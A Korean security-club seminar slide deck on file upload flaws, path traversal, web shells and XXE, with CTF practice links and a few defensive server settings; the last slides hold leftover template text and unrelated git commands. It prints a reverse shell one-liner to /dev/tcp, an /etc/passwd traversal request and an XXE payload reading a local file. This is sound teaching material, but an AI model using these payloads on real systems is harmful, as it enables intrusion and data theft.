Slide 1
2025.11.07
File upload & XXE
가디언 웹 보안 세미나 6
임준서

Slide 2
I
File Upload 1
File Handling

Slide 3
Upload vulnerabilty
정의
파일업로드 과정의 취약점
name, type, contents, or size
이것들에 대한 validation이 없을 경우
파일 업로드 + 추가 payload로 실행
Notes:
File upload 단독으로 exploit이 발생하기도 하지만, webapp의 기능으로 인해서 악성코드가 발현되는 경우도 있다.

Slide 4
Upload vulnerabilty
이후…
→ XSS (stored XSS)
→ Webshell
서버를 통해 shell이 열린다.
Notes:
그래서 보통 이런 파일들이 저장된 곳은 실행권한이 없어야하며
파일 이름또한 해싱하거나 현재시간으로 저장한다.

Slide 5

Upload vulnerabilty
Example
Upload Vuln → Stored XSS

Slide 6
Path Traversal
Concept
나의 cat.png를 웹사이트에 보여주기
<img src="/static/img/cat.png">
위처럼 mysite.com/staic/img/cat.png을 불러온다.
보통 이런 static 폴더는 해당 폴더 '안'만 접근가능

Slide 7
Path Traversal
Concept
때론 이러한 구현도…
/path/request?data=somefile.txt
somefile.txt는 실제 파일을 가리킴

Slide 8
Path Traversal
Concept
/path/request?data=/etc/passwd

Slide 9
실습 [file-download-1]
dreamhack.io/wargame/challenges/37
매우 간단한 path-traversal !
Notes:
3분이면 끝남

Slide 10
과제 [filestorage]
dreamhack.io/wargame/challenges/643
Notes:
3분이면 끝남

Slide 11
II
File Upload 2
Web shell

Slide 12
Reverse Shell
Concept
원격에서 쉘을 실행시킬 수 있는 것
공격자가 서버의 컴퓨터를 다룰 수 있다

Slide 13
Reverse Shell
Concept
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Notes:
https://www.revshells.com/

Slide 14
Reverse Shell
Cause
1. pwn 당해서 서버의 shell이 따임
2. 업로드한 파일을 실행
3. 업로드한 파일이 기존 파일을 덮어씀

Slide 15
III
XXE
Vunerable XML

Slide 16
Extensible Markup Language
XML
데이터 구조를 정의하는 언어
구조화 / 확장성
https://www.w3.org/TR/xml/
Notes:
location ~ \.php$ {return 403;}

Slide 17

Extensible Markup Language
XML
https://www.w3.org/TR/xml/
Notes:
location ~ \.php$ {return 403;}

Slide 18

Extensible Markup Language
Basics

Slide 19

Extensible Markup Language
Namespace
겹치는 element나 attribute를 구분하게 해준다.

Slide 20
DTD
XML
XML 구조를 정의할 수 있는 문법
이름, 엔티티 등을 정의
내부 / 외부 DTD
Document Type Definition

Slide 21


DTD
XML

Slide 22
DTD
XML
선언 | 설명
<!ELEMENT> | element의 이름과 구조 정의
<!ATTLIST> | element의 attribute 정의
<!ENTITY> | 엔티티를 정의 ☆
<!NOTATION> | 데이터의 해석 방식 정의
<!DOCTYPE> | DOCTYPE 정의
Document Type Definition

Slide 23
XML 실습
XML
선언 | 설명
<!ELEMENT> | element의 이름과 구조 정의
<!ATTLIST> | element의 attribute 정의
<!ENTITY> | 엔티티를 정의 ☆
<!NOTATION> | 데이터의 해석 방식 정의
<!DOCTYPE> | DOCTYPE 정의
Document Type Definition
Notes:
from lxml import etree
xml = """<!DOCTYPE note [
<!ENTITY xxe SYSTEM "file://flag.txt">
]>
<note>
<to>you</to>
<from>zirajs</from>
<heading>Note</heading>
<body>&xxe;</body>
</note>"""
parser = etree.XMLParser(load_dtd=True, resolve_entities=True)
root = etree.fromstring(xml.encode(), parser=parser)
print(etree.tostring(root, pretty_print=True).decode())

Slide 24
과제 [Movie time table]
dreamhack.io/wargame/challenges/1887
선언 | 설명
<!ELEMENT> | element의 이름과 구조 정의
<!ATTLIST> | element의 attribute 정의
<!ENTITY> | 엔티티를 정의 ☆
<!NOTATION> | 데이터의 해석 방식 정의
<!DOCTYPE> | DOCTYPE 정의
Document Type Definition
Notes:
from lxml import etree
xml = """<!DOCTYPE note [
<!ENTITY xxe SYSTEM "file://flag.txt">
]>
<note>
<to>you</to>
<from>zirajs</from>
<heading>Note</heading>
<body>&xxe;</body>
</note>"""
parser = etree.XMLParser(load_dtd=True, resolve_entities=True)
root = etree.fromstring(xml.encode(), parser=parser)
print(etree.tostring(root, pretty_print=True).decode())

Slide 25
2025.11.07
Q&A
질문이 있다면 하십시오
임준서

Slide 26
PHP?
Concept
서버사이드 웹 프로그래밍 언어
좌측으로 0.5cm 떨어진 내용 하단의 설명 18px
Stateless
좌측으로 0.5cm 떨어진 내용 하단의 설명 18px
3.5cm 떨어진 내용 3 32px
좌측으로 0.5cm 떨어진 내용 하단의 설명 18px
1cm-1cm 떨어진 주석 12px
php webshell은 MS Defender에서 삭제시킨다.

Slide 27
Webservers
Default behavior이 다르다
Apache php 파일 기본 실행
mod_php 설치시 default
Nginx php 파일 기본 실행 x

Slide 28

Webservers
Nginx
Nginx wiki에서 흔한 실수들을 읽을 수 있다.
Notes:
FastCGI 서버(php-fpm)가 127.0.0.1:9000에서 대기 중, php로 끝나는 요청을 nginx는 CGI 서버로 넘긴다.
취약점: myWebshell.jpg 업로드 후 해당경로로 myWebshell.php를 요청하면 php가 없지만 실행하게 된다.
따라서 upload 폴더는 location ~ \.php$ {return 403;} 처럼 아예 막아놓도록 하자.

Slide 29
2.5cm-3.5cm 떨어진 제목 36px
제목 하단의 부제목 18px
3.5cm 떨어진 내용 1 32px
Git init
Git status
Git add text.txt
Git add .
Git commit
Ctrl+C
Git commit -m “genesis”
Git log
Git log --oneline
Git add .
Git reset .
Git commit -m “add README”
Git log --oneline -n 3
Git commit –a –m “hello”
1cm-1cm 떨어진 주석 12px
1cm-1cm 떨어진 주석 12px

Slide 30
UML
UML
UML
Some function call
Another function call
Utility function
Some data path
Some unimportant function
retq

